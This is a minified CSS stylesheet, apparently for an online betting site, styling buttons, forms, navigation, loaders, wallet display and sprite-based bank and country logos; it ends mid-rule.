.md-content{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.pt-4,.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.font-weight-bold{font-weight:700!important}.pt-1,.py-1{padding-top:.25rem!important}.py-1{padding-bottom:.25rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.table-borderless>tbody>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tfoot>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>thead>tr>td,.table-borderless>thead>tr>th{border:none}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{vertical-align:middle}@media screen and (max-width:992px){.d-sm-none{display:none!important}}@media screen and (min-width:992px){.d-sm-none{display:block!important}}@media screen and (max-width:992px){.d-lg-none{display:block}}@media screen and (min-width:992px){.d-lg-none{display:none}}.d-inline-block{display:inline-block}.u-underline{text-decoration:underline!important}@media (min-width:769px){.d-md-pl-0{padding-right:0!important}.d-md-pl-5{padding-right:5px!important}}html{font-size:inherit}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.colored-toast .swal2-title{color:#fff;margin:0 2px!important}.colored-toast .swal2-html-container{color:#fff;font-size:14px!important;line-height:1.5;margin:7px 2px!important}.colored-toast.swal2-icon-success{background-color:#2e7803!important}.colored-toast.swal2-icon-error{background-color:#b42e2e!important}.swal2-container{z-index:106000000000!important}#collapsible-footer{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;font-size:16px;-webkit-justify-content:center;justify-content:center}#collapsible-footer .i-collapse{background-color:#ccb766;border-radius:50%;color:#000;display:inline-block;font-size:20px;height:30px;padding:0 5px;transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear;width:30px}#collapsible-footer .i-collapse.rotate{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.desktop .footer-title{color:#000}.d-none{display:none}.d-block{display:block}.img-fluid{height:auto;max-width:100%}h1,h2,h3,h4,h5,h6{margin-top:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}dl,ol,p,ul{margin-bottom:1rem;margin-top:0}body,html{height:100%}.content,.main-content{height:auto;margin-bottom:100px;min-height:600px}.mobile .content,.mobile .main-content{margin-bottom:200px}.mobile .acc .content,.mobile .acc .main-content{margin-bottom:400px}.content-loader,.loader-wrapper{position:relative}.content-loader{height:400px}body{background-color:#000;background-image:none;color:#fff;min-height:1001px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}i{line-height:inherit}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#fff;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.title{color:#cdbb71;font-family:Montserrat,sans-serif}.btn,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}@media screen and (max-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}@media screen and (min-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}.btn.btn-clear{background:none;color:inherit;font-size:inherit;font-weight:inherit;outline:none;padding:0}.btn-warning{background:inherit}.btn-primary{background:#ccb766;border-color:#ccb766;border-radius:5px;color:#000!important;font-weight:inherit}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background-color:#fdf19b;border-color:#fdf19b;color:#fff}.btn-primary--dark{background-color:#ab954c;border-color:#ab954c;border-radius:5px;color:#fff}.btn-primary--dark.active,.btn-primary--dark:active,.btn-primary--dark:focus,.btn-primary--dark:hover,.btn-primary--dark[disabled]{background-color:#cdbb71;border-color:#cdbb71;color:#e0e0e0}.btn-secondary{background:#ccb766;border-color:#ccb766;border-radius:5px;color:#fff}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary[disabled]{background-color:#cdbb71;border-color:#cdbb71;color:#000}.btn-tertiery{background:#aeaeae;border-color:#aeaeae;border-radius:5px;color:#000;font-weight:inherit}.btn-tertiery.active,.btn-tertiery:active,.btn-tertiery:focus,.btn-tertiery:hover,.btn-tertiery[disabled]{background-color:#8f8f8f;border-color:#8f8f8f;color:#000}.btn-accent{background:#e01414;border-color:#e01414;border-radius:5px;color:#fff;font-weight:inherit}.btn-accent.active,.btn-accent:active,.btn-accent:focus,.btn-accent:hover,.btn-accent[disabled]{background-color:#af020e;border-color:#af020e;color:#fff}.btn-round{border-radius:60px;margin-bottom:5px;padding:7px 14px;text-align:center}.waves-effect{-webkit-tap-highlight-color:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;transition:all .1s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;will-change:opacity,transform;z-index:1}.modal-header button.close{outline:none}.header.danger{background-color:#c70022}.header.info{background-color:#17a2b8}.header.warning{background-color:#ffc107}.header.success{background-color:#28a745}.ico-alert.danger{color:#c70022}.ico-alert.info{color:#17a2b8}.ico-alert.warning{color:#ffc107}.ico-alert.success{color:#28a745}.btn-link{color:#cdbb71;display:inline;font-weight:inherit;padding:0;vertical-align:inherit}.btn-link:disabled,.btn-link:focus,.btn-link:hover,.btn-link[disabled]{color:#cdbb71;opacity:.5}a:link,a:visited{text-decoration:none!important}.txt_accent,b,strong{font-weight:bolder;font-weight:700}.txt_accent{color:#af020e}.material-icons{font-size:inherit}.text-t500{color:#4d4d4d}a.text-t500:focus,a.text-t500:hover{color:#333}.text-t600,a.text-t600:focus,a.text-t600:hover{color:#000}.text-primary-2{color:#e2e8f9}a.text-primary-2:focus,a.text-primary-2:hover{color:#b8c7f0}.font-size-sm{font-size:11.2px!important}.font-size-lg{font-size:17.5px!important}.fs-md{font-size:16px!important}.fs-sm{font-size:11.2px!important}.fs-lg{font-size:17.5px!important}.fs-xl{font-size:22.4px!important}.fs-xxl{font-size:28px!important}.fs-xs{font-size:8.96px!important}.fs-xxs{font-size:7.168px!important}.noSidePadding{padding-left:0!important;padding-right:0!important}.pointer{cursor:pointer}i{color:inherit;font-weight:inherit}ol,ul{margin:0 0 10px 25px;padding:0}.dotted_line{border-bottom:1px dotted #fff}.img-center{display:block}.center,.img-center{margin:0 auto}.flex-row{-ms-flex-pack:justify;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;width:100%}.flex,.flex-row{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;-webkit-flex:1;flex:1}.flex-align-top{-webkit-align-items:flex-start;align-items:flex-start}.auto-box{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1}.mobile .auto-box{max-width:100px;min-width:100px}.flex-grow-2{-webkit-flex-grow:2!important;flex-grow:2!important}.flex-grow-3{-webkit-flex-grow:3!important;flex-grow:3!important}.border-box{border:1px solid #71694c;padding:1em}.fixed-bottom-left{bottom:20%;left:0;position:fixed;z-index:888}.gradient-border{position:relative}.gradient-border:before{border-bottom:2px solid #d8d8d8;-o-border-image:linear-gradient(90deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image:linear-gradient(90deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image-slice:1 1 1 1;bottom:0;content:"";height:0;position:absolute;width:90%}.gradient-border:after{-o-border-image:linear-gradient(180deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image:linear-gradient(180deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image-slice:1 1 1 1;border-right:2px solid #d8d8d8;content:"";height:90%;position:absolute;right:0;top:0;width:0}@media (min-width:768px) and (max-width:991px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-of-type(2n):after{content:none}}@media (min-width:992px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-last-of-type(3):before,.gradient-border:nth-of-type(3n):after{content:none}}@-webkit-keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}@keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}.gradient-box{-webkit-align-items:center;align-items:center;background-clip:padding-box;background-color:#000;
  /* !importanté */border:10px solid transparent;
  /* !importanté */border-radius:1em;box-sizing:border-box;display:-webkit-flex;display:flex;position:relative;width:calc(100% - 20px);z-index:5}.gradient-box:after{-webkit-animation:flash-border .5s infinite alternate;animation:flash-border .5s infinite alternate;
  /* !importanté */border-radius:inherit;bottom:0;
  /* !importanté */-webkit-filter:blur(15px);filter:blur(15px);left:0;margin:-10px;opacity:0;right:0;top:0;transition:opacity .3s ease-in-out;z-index:-1}.gradient-box:after,.gradient-box:before{background:linear-gradient(60deg,#f79533,#f37055,#ef4e7b,#a166ab,#5073b8,#1098ad,#07b39b,#6fba82);content:"";position:absolute}.gradient-box:before{border-radius:1em;display:block;height:calc(100% + 20px);left:-10px;top:-10px;width:calc(100% + 20px);z-index:1}app-content-pagination pagination{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.pagination-page>.page-link{background-color:#c2c2c2;border-radius:50%;color:red!important;font-size:0;margin:5px;width:0}@media screen and (max-width:992px){.pagination-page>.page-link{padding:3px}}@media screen and (min-width:992px){.pagination-page>.page-link{padding:5px}}.page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pager-btn a{font-size:1rem;font-weight:900}.divider{border-right:1px solid;display:inline-block;height:90%;margin:auto 0;min-height:1.2em;width:1px}.separator-right{border-right:1px solid #000}.svg-icon{fill:currentColor;display:inline-block;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.site-footer{background-color:#6b695d;bottom:0;color:#fff;left:0;margin-top:2rem;position:relative;width:100%}.social-icons{color:#fff;font-size:1.2rem}.social-icons .button.icon:hover>i{color:#fff!important}.button{background-color:transparent;border:1px solid transparent;border-radius:5px;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:inherit;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;touch-action:none;transition:border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;vertical-align:middle}.button.facebook:hover{color:#3a589d!important}.button.twitter:hover{color:#38c0ff!important}.button.instagram:hover{color:#3b6994!important}.button.youtube:hover{color:#f90018!important}.button.is-outline{background-color:transparent;border:2px solid;line-height:2.19em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon.circle{padding-left:0;padding-right:0}.button i{position:relative;top:-1px;vertical-align:middle}.circle{border-radius:50%!important}.min-circle{line-height:1.6em!important;max-height:2em!important;min-height:1.8em;min-width:1.8em!important}.min-circle i{bottom:1.5px;position:relative;vertical-align:middle}.social-icons i{min-width:1em}.social-icons .button.icon:hover{background-color:currentColor!important;border-color:currentColor!important}.toptobottom{display:inline-block;font-family:pt-sans,sans-serif;font-size:20px;font-weight:700;-webkit-text-orientation:sideways-right;text-orientation:sideways-right;text-transform:uppercase;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.bottom-to-top{display:inline-block;-webkit-writing-mode:tb-rl;writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.pin-in-grp>div{padding:0 5px}.pin-in-grp input{float:left;text-align:center}@media (min-width:600px){.modal-sm{max-width:350px}}.modal-backdrop.show{background-color:rgba(0,0,0,.8);opacity:.8;z-index:1049}.mobile ._hide{display:none}.member-service{overflow:hidden;white-space:nowrap}.member-service i{font-size:28.728px}.mobile .member-service .content-item{display:inline-block;vertical-align:top;white-space:normal;width:33%}app-home-info a{color:#fff}input[type=password]{letter-spacing:.3em}.input-group.uline{border-bottom:1px solid #fdf19b}.txt-refCode1{display:inline-block;padding:2px 10px}.form-control,.txt-refCode1{background-color:transparent;border-color:#fdf19b;border-radius:5px;color:#fff}.form-control{-webkit-text-fill-color:#fff;height:30px}.form-control.underline{border-left:none!important;border-radius:0!important;border-right:none!important;border-top:none!important;border:none;box-shadow:none;outline:none!important}.form-control.underline+.input-group-btn{border:none;box-shadow:none;outline:none;overflow:hidden;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;white-space:nowrap}.form-control.underline+.input-group-btn+.input-group-btn:disabled{opacity:.6}.form-control.underline+.input-group-btn .btn-link{text-decoration:none}.form-control.underline:focus,.form-control.underline:focus+.input-group-btn{box-shadow:inset 0 1px 1px -1px rgba(0,0,0,.075),-1px 8px 8px -8px rgba(102,175,233,.6)}.form-control.underline:focus+.input-group-btn{border-color:#66afe9!important}.form-control.underline:disabled{background-color:transparent!important;border-bottom:1px solid #fdf19b;opacity:.6}.form-control.underline:disabled+.input-group-btn{border-bottom:1px solid hsla(53,96%,80%,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{-webkit-text-fill-color:new_formControlReadOnly__base;background-color:hsla(54,94%,79%,.3);border:1px solid hsla(54,94%,79%,.3);color:new_formControlReadOnly__base;opacity:.6}select{color:#948080}select>option{background-color:#000;color:#fff}select.form-control{padding-top:2px}.form-control.focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);color:#000;outline:0}.form-control.ng-invalid.ng-dirty~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-tooltip,.was-validated .form-control.ng-invalid~.invalid-feedback{display:block}.form-check-input.ng-invalid.ng-dirty~.form-check-label,.was-validated .form-check-input.ng-invalid~.form-check-label{color:#c70022!important}app-slots-main .content-wrapper{height:80%!important}app-slots-main ul.pagination{margin-left:-4em}.dialog{background-color:#000;border:1px solid #ccb766;padding:20px;position:relative;width:100%}.dialog.arrow-top{margin-top:15px}.dialog.arrow-top:after{border:15px solid transparent;border-bottom:15px solid #ccb766;border-top:none;content:" ";left:30px;position:absolute;top:-15px;z-index:2}.dialog.arrow-top:before{border-color:currentcolor transparent #000;border-style:none solid solid;border-width:medium 14px 15px 15px;content:" ";left:30px;position:absolute;top:-14px;z-index:4}.input-l{padding:16px 18px 17px}.icon-input input{height:auto;padding-left:46px}.icon-input{position:relative}.icon-input i.left{color:#fff;font-size:18px;left:18px;position:absolute;top:15px;transition:all .2s ease}i.form-control-feedback{height:30px;line-height:30px;right:25px}#loginForm i.form-control-feedback{top:15px}.has-error~.form-control-feedback{color:#c70022}.has-success~.form-control-feedback{color:#28a745}.help-block{color:#c70022;margin-bottom:0}.banner-content{margin-left:25%;margin-right:25%;min-height:560px;padding:1em}.page-background{background-position:50%;background-repeat:no-repeat;background-size:cover;margin-left:-50%;margin-right:-50%}.sideNav nav{text-align:center}@media screen and (max-width:992px){.sideNav nav{font-size:12px}}@media screen and (min-width:992px){.sideNav nav{font-size:17.5px}}.navbar{border-radius:5px;margin:20px 0;min-height:auto}.navbar-default{background:none;border:none;position:relative}.navbar-default .navbar-nav li{border-right:1px solid var(--t300);margin:5px 0;padding:0 12px 0 7px}.navbar-default .navbar-nav li:last-of-type{border-right:none}.navbar-default .navbar-nav li .nav-link{color:var(--t500);display:block;margin:0;padding:0}.navbar-default .navbar-nav a.nav-link:focus,.navbar-default .navbar-nav a.nav-link:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:none;color:#ccb766!important}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:flex!important;-webkit-flex-basis:auto;flex-basis:auto;-webkit-justify-content:center;justify-content:center}@media screen and (min-width:992px){.navbar-default.navbar-collapse{-webkit-justify-content:center;justify-content:center}}@media screen and (max-width:992px){.hidden-md{display:none!important}.navbar-default{background-color:#71694c;border:1px solid rgba(0,0,0,.7)}.navbar-default .navbar-nav li{background:none;border-right:none;display:block;margin:0;padding:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:#000}.navbar{padding:0}.navbar-header{background-color:#ab954c;padding:5px 8px;width:100%}.navbar-header .navbar-toggler{float:right;position:relative;z-index:3}.navbar-header .menu-select{float:left;margin-top:-1.5em;text-align:center;width:100%;z-index:1}div.menu-select{display:block}.navbar-nav{margin:0;width:100%}.navbar-default .navbar-toggler{background-color:#000;transition:all .4s ease}.navbar-default .navbar-toggler-icon{color:#fff!important}.navbar-default .navbar-nav>li>a.nav-link{border-bottom:1px solid rgba(0,0,0,.7);padding:10px 0}.navbar-default .navbar-nav>li>a.nav-link:focus,.navbar-default .navbar-nav>li>a.nav-link:hover{background:#000}.collapse{max-height:0;overflow:hidden!important;transition:all .3s ease-out}.collapse.in{max-height:3000px;transition:all .8s ease-in}}.mat-slider-horizontal{min-width:200px!important}.mat-slider-track-fill{background-color:#61acef!important}.mat-slider-thumb{background-color:#fff!important}.cms table thead th,.table.table-default thead th{background-color:#ccb766;vertical-align:middle}.cms table td,.cms table th,.table.table-default td,.table.table-default th{border:1px solid #fff;text-align:center}.cms table .thead,.cms table tr.first-child td:first-child,.table.table-default .thead,.table.table-default tr.first-child td:first-child{background-color:transparent;color:#ab954c;font-weight:700}.cms table tr>td,.table.table-default tr>td{background-color:transparent;vertical-align:middle}.divWalletBalance{font-size:11.2px!important;padding:.5em}.divWalletBalance .td-last-child{height:1rem;min-width:100px;text-align:right}.divWalletBalance .td-first-child{height:1rem;min-width:100px;vertical-align:middle;width:auto}.divWalletBalance~hr{margin-bottom:.2em;margin-top:.3em}.popover{background:#fafafa;border:1px solid grey;border-radius:5px}.btn-box .nolimitcity{width:90px!important}.bg-co:before,.bg-um:before{background:url(https://files.sitestatic.net/sprites/flags.png?v=4) no-repeat;content:"";display:block;left:50%;position:absolute;top:25%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.bg-co:before{background-position:0 0;height:40px;width:150px}.bg-um:before{background-position:27px -25px;background-size:95px;height:62px;width:150px}.bg-co-sm:before,.bg-um-sm:before{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat;content:"";display:inline-block;left:20%;position:absolute;text-align:center;top:0;z-index:2}.bg-co-sm:before{background-position:-10px -58px;height:16px;width:60px}.bg-um-sm:before{background-position:-10px -74px;height:16px;width:60px}.bg_berlian{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -131px -74px}.bg_berlian,.bg_gold{height:23px;width:25px;z-index:2}.bg_gold{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -103px -74px}.bg_silver{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -74px -74px;height:23px;width:25px;z-index:2}.bg_bronze{background:url(https://files.sitestatic.net/sprites/bronze_diamond.png);background-repeat:no-repeat;background-size:contain;height:25px;width:25px;z-index:2}.circle-cn,.circle-en,.circle-id,.circle-in,.circle-my,.circle-th,.circle-vn{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8.1) no-repeat;height:26px;width:26px}.circle-id{background-position:-115px -10px}.circle-th{background-position:-11px -11px}.circle-cn{background-position:-39px -11px}.circle-vn{background-position:-116px -45px}.circle-my{background-position:-67px -11px}.circle-in{background-position:-78px -45px}.circle-en{background-position:-11px -98px}.mat-group{margin:15px 0;position:relative}textarea.mat-control{resize:none}input.mat-control,textarea.mat-control{background:none;border:none;border-bottom:1px solid #b3b3b3;border-radius:5px;color:#b3b3b3;display:block;padding:10px 10px 10px 5px;width:100%}input.mat-control:focus,textarea.mat-control:focus{outline:none}input.mat-control:disabled~label,input.mat-control:focus~label,input.mat-control:valid~label,textarea.mat-control:disabled~label,textarea.mat-control:focus~label,textarea.mat-control:valid~label{color:#fbfbfb;font-size:12px;top:-14px}input.mat-control:focus~.bar:before,textarea.mat-control:focus~.bar:before{width:100%}.mat-group label{color:#b3b3b3;font-weight:400;pointer-events:none;position:absolute;top:10px;transition:all .3s ease}.mat-group .bar{display:block;position:relative;width:100%}.mat-group .bar:before{background:#fbfbfb;bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .3s ease;width:0}.popover-header,.popover-title{background-color:#8a6f2c;border-bottom:none;font-size:11.2px;text-decoration:underline}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#8a6f2c}.popover-body,.popover-content{background-color:#8a6f2c;color:#fff}.modal-content{background-color:#71694c;border-radius:5px;color:123123}@media screen and (max-width:992px){.container-wrapper,.content,.full-container,.main-content,body,html{height:100%}body.mobile{background-color:#000;background-image:none;color:#fff}body.mobile h2{font-size:19px}body.mobile h3,body.mobile h4{font-size:16px}body.mobile h5{font-size:12px}body.mobile .gradient-box{background-color:#000}body.mobile .gradient-border:after,body.mobile .gradient-border:before{content:none}body.mobile .mobile-border{border-top:3px solid hsla(48,48%,62%,.8);display:block;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}body.mobile .overlay-wrapper{box-shadow:0 .125rem .25rem rgba(0,0,0,.7)}body.mobile .btn-fancy{background-color:#ccb766}}.loader-b{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.loader-b:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ccb766;border-radius:50%;border-top-color:#fdf19b;content:"";display:block;height:14px;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:14px}.loader-b.large:before{border-width:5px;height:72px;width:72px}.loader-b.large:after{content:"Loading";display:block;margin:auto;position:relative;text-align:center;-webkit-transform:translateY(-207.5%);transform:translateY(-207.5%)}#loader:before,.loader:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ccb766;border-radius:50%;border-top-color:#fdf19b;content:"";display:inline-block;height:14px;margin-right:5px;margin-top:2px;width:14px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.info-view .nav{font-size:14px}.info-view mat-panel-title{padding:5px}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix{padding:.4em 0}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix>span.mat-form-field-label-wrapper{top:-1.5em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{-webkit-transform:translateY(-1.1em) scale(.75);transform:translateY(-1.1em) scale(.75);width:133.33333%}ngx-daterangepicker-material{color:#000}.sports_pc .iframe-box,.sports_pc iframe{height:1600px!important}.cursor-draggable{cursor:grab;cursor:-webkit-grab}.btns-log .btn.btn-block{border-radius:0}.ann-wrapper{background-color:inherit;color:inherit;padding:.2em;vertical-align:middle}.ann-wrapper .ann-content{font-weight:600;overflow:hidden;padding-top:5px}.ann-wrapper i{color:#ccb766;font-size:21.882px}div.daterangepicker,div.daterangepicker .ranges,div.daterangepicker table{color:#000}.fancybox-slide>*{background-color:transparent!important;max-width:100%!important;padding:10px}@media screen and (max-width:992px){.nifty-modal{top:30%}}@media screen and (min-width:992px){.nifty-modal{top:50%}}.g-slider-wrapper .title{text-transform:uppercase}.setup-pin .ce-modal__content-container{max-width:400px;min-width:300px;padding:20px;width:90%}.ft_payment_logo{display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-myr{background:url(https://files.sitestatic.net/sprites/ico_bank_my.png?v=1.1) no-repeat}.logo-myr.MB2U,.logo-myr.maybank{background-position:-1px -154px;height:23px;width:112px}.logo-myr.MB2U.w,.logo-myr.maybank.w{background-position:-1px -112px}.logo-myr.PUBB,.logo-myr.publicbank{background-position:-2px -240px;height:25px;width:109px}.logo-myr.PUBB.w,.logo-myr.publicbank.w{background-position:-2px -201px}.logo-myr.CIMB,.logo-myr.cimbbank{background-position:0 -329px;height:18px;width:112px}.logo-myr.CIMB.w,.logo-myr.cimbbank.w{background-position:0 -289px}.logo-myr.AFFIN,.logo-myr.affinbank{background-position:0 -402px;height:29px;width:118px}.logo-myr.AFFIN.w,.logo-myr.affinbank.w{background-position:0 -360px}.logo-myr.ALIANCE,.logo-myr.alliancebank{background-position:0 -481px;height:29px;width:110px}.logo-myr.ALIANCE.w,.logo-myr.alliancebank.w{background-position:0 -439px}.logo-myr.AM,.logo-myr.ambank{background-position:0 -573px;height:18px;width:116px}.logo-myr.AM.w,.logo-myr.ambank.w{background-position:0 -531px}.logo-myr.BSNB,.logo-myr.bankrakyat{background-position:-1px -654px;height:25px;width:121px}.logo-myr.BSNB.w,.logo-myr.bankrakyat.w{background-position:-1px -613px}.logo-myr.CITI,.logo-myr.citibank{background-position:0 -734px;height:29px;width:110px}.logo-myr.CITI.w,.logo-myr.citibank.w{background-position:0 -692px}.logo-myr.HLBB,.logo-myr.hongleong{background-position:0 -822px;height:23px;width:118px}.logo-myr.HLBB.w,.logo-myr.hongleong.w{background-position:0 -780px}.logo-myr.HSBC,.logo-myr.hsbc{background-position:0 -907px;height:20px;width:113px}.logo-myr.HSBC.w,.logo-myr.hsbc.w{background-position:0 -866px}.logo-myr.OCBC,.logo-myr.ocbc{background-position:0 -989px;height:24px;width:114px}.logo-myr.OCBC.w,.logo-myr.ocbc.w{background-position:0 -948px}.logo-myr.RHBB,.logo-myr.rhb{background-position:-1px -1073px;height:26px;width:81px}.logo-myr.RHBB.w,.logo-myr.rhb.w{background-position:-1px -1031px}.logo-myr.UOB,.logo-myr.uob{background-position:0 -1157px;height:26px;width:88px}.logo-myr.UOB.w,.logo-myr.uob.w{background-position:0 -1116px}.logo-myr.BI,.logo-myr.bankislam{background-position:-1px -1238px;height:40px;width:125px}.logo-myr.BI.w,.logo-myr.bankislam.w{background-position:-1px -112px}.logo-thb{background:url(https://files.sitestatic.net/sprites/ico_bank_thb.png?v=7) no-repeat}.logo-thb.bangkokbank{background-position:0 -48px;height:24px;width:101px}.logo-thb.bangkokbank.w{background-position:0 -9px}.logo-thb.uau{background-position:0 -122px;height:28px;width:82px}.logo-thb.uau.w{background-position:0 -82px}.logo-thb.leaf{background-position:-1px -198px;height:30px;width:120px}.logo-thb.leaf.w{background-position:-1px -159px}.logo-thb.krungsri{background-position:0 -276px;height:26px;width:75px}.logo-thb.krungsri.w{background-position:0 -236px}.logo-thb.krungtai{background-position:0 -355px;height:20px;width:110px}.logo-thb.krungtai.w{background-position:0 -317px}.logo-thb.scb{background-position:0 -431px;height:26px;width:73px}.logo-thb.scb.w{background-position:0 -391px}.logo-vnd{background:url(https://files.sitestatic.net/sprites/ico_bank_vn.png?v=8) no-repeat}.logo-vnd.VTB,.logo-vnd.vib{background-position:0 -1345px;height:48px;width:118px}.logo-vnd.tp{background-position:0 -1519px;height:34px;width:151px}.logo-vnd.vpbank{background-position:0 -1470px;height:32px;width:142px}.logo-vnd.viet{background-position:0 -1410px;height:39px;width:153px}.logo-vnd.shb{background-position:0 -1223px;height:53px;width:149px}.logo-vnd.shin{background-position:0 -1290px;height:39px;width:147px}.logo-vnd.scb2{background-position:0 -1143px;height:53px;width:140px}.logo-vnd.ocb2{background-position:0 -1062px;height:61px;width:140px}.logo-vnd.pvcom{background-position:0 -992px;height:56px;width:116px}.logo-vnd.vieta{background-position:-8px -937px;height:34px;width:132px}.logo-vnd.mb{background-position:0 -881px;height:42px;width:97px}.logo-vnd.lienvietpost{background-position:0 -838px;height:26px;width:141px}.logo-vnd.kienlong{background-position:0 -773px;height:54px;width:102px}.logo-vnd.hd{background-position:0 -716px;height:48px;width:128px}.logo-vnd.EXIM{background-position:0 -676px;height:31px;width:144px}.logo-vnd.AGRI{background-position:0 -640px;height:20px;width:137px}.logo-vnd.ab{background-position:-2px -609px;height:16px;width:120px}.logo-vnd.ACB,.logo-vnd.acb{background-position:0 -58px;height:25px;width:61px}.logo-vnd.BIDV,.logo-vnd.bidv{background-position:0 -138px;height:33px;width:102px}.logo-vnd.DAB,.logo-vnd.donga{background-position:0 -226px;height:24px;width:119px}.logo-vnd.SACOM,.logo-vnd.sacombank{background-position:0 -314px;height:18px;width:121px}.logo-vnd.TCB,.logo-vnd.techcombank{background-position:0 -395px;height:23px;width:124px}.logo-vnd.vietbank{background-position:0 